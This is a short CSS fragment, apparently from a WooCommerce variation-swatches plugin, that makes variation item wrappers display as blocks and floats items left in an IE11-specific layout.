.variable-items-wrapper{display:block!important}.woo-variation-swatches.woo-variation-swatches-ie11 .variable-items-wrapper .variable-item:not(.radio-variable-item){float:left}
